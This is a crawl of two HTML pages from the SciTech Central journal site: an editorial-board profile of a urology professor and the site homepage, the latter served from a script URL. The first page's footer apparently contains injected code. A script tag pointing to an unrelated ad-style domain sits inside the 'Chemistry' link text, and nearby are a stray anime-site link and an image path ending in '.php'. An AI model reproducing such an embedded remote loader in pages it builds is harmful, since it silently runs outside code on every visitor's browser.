

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/editorboardDetails.php?id=1863&journal=60
body_size: 5196
content:

 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Editorial Board -
Advance Research on Endocrinology and Metabolism (ISSN: 2689-8209)</title>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="60" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Advance Research on Endocrinology and Metabolism (ISSN: 2689-8209)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Advance Research on Endocrinology and Metabolism (ISSN: 2689-8209)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/12.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/60">Home</a></li>
          <li ><a href="editorboard/60">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/60">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=60">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=60"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/60/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/60/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=60&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/56/60" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/60" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <h2 class="innerheadings">Editorial Board</h2>
        <div class="welcome_description">
          <p>
          <table width="100%"  border="1" class="table table-bordered" cellpadding="0" cellspacing="0">
                                    
            
            <tr>
              <td align="center" width="25%"><img src="images/thumb_images/d54ed20aaa7f03f63138d3dd68959458.png" border="0" width="85" height="119" alt="Dr. S.Joseph Philipraj " title="Dr. S.Joseph Philipraj " class="ebimages"></td>
              <td align="left" valign="top" width="75%" class="eb_desc"><p>
                                    <strong><a href="" title="Dr. Abdel Ghaly">
                  Dr. S.Joseph Philipraj                  </a></strong><br />
                  Professor<br />
                  Department of Urology                  <br />
                  <a title="Dalhousie University" href="">
                  Sri Balaji Vidyapeeth University                  <br />
                  </a>
                  India                </p>
			  </td>
            </tr>
			
			<tr>
				<td  colspan="2" align="left" style="border-bottom:1px solid #CCCCCC; color:#428bca; text-align:justify;">
				<b>Biography :</b><br>
				  <p>•	MBBS -St.JohnsMedical College -  Bangalore  University 

•	Dip.N.B.-Surg.   National Board of Examinations New Delhi-1990.
•	MS Surg.-   St. Johns Medical College  Bangalore,  1991
                              Bangalore University          
•	MCh. Urology -  Bangalore Medical College  1994
                                               Bangalore University 
•	Dip.N.B. –Urology - National Board of Examinations-1998. New Delhi.
•	MBA- Hospital Management-2017.  DDE-Pondicherry University
</p>
			  </td>
		    </tr>
			
			  <tr>
				<td colspan="2" align="left" style="border-bottom:1px solid #CCCCCC; color:#428bca; text-align:justify;"><b>Research Interest :</b><br>
				  <p>				</p>
				 </td>
			  </tr>
			
			
                      </table>
          </p>
        </div>
        <div class="clear">&nbsp;</div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=60" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=23&journal_title=International Journal of Diabetes (ISSN: 2644-3031)">International Journal of Diabetes (ISSN: 2644-3031)</a></li>
		
    		
		<li><a href="journals.php?journal=65&journal_title=Journal of Carcinogenesis and Mutagenesis Research (ISSN: 2643-0541)">Journal of Carcinogenesis and Mutagenesis Research (ISSN: 2643-0541)</a></li>
		
    		
		<li><a href="journals.php?journal=50&journal_title=Advance Research on Alzheimers and Parkinsons Disease">Advance Research on Alzheimers and Parkinsons Disease</a></li>
		
    		
		<li><a href="journals.php?journal=25&journal_title=Journal of Cancer Science and Treatment (ISSN:2641-7472)">Journal of Cancer Science and Treatment (ISSN:2641-7472)</a></li>
		
    		
		<li><a href="journals.php?journal=48&journal_title=Journal of Ageing and Restorative Medicine (ISSN:2637-7403)">Journal of Ageing and Restorative Medicine (ISSN:2637-7403)</a></li>
		
    		
		<li><a href="journals.php?journal=31&journal_title=Journal of Oral Health and Dentistry (ISSN: 2638-499X)">Journal of Oral Health and Dentistry (ISSN: 2638-499X)</a></li>
		
    		
		<li><a href="journals.php?journal=33&journal_title=Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)">Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->
<script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
});
</script>
<link rel="stylesheet" type="text/css" href="modelbox/style_36.css" media="all">
<a href="#x" class="overlay" id="login_form"></a>
<div class="popup">
  <div style="height:100%; width: 100%;" id="layerpop1">
    <div id="enquiryDiv"> </div>
  </div>
  <a class="close" href="#close"></a> </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 20034
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
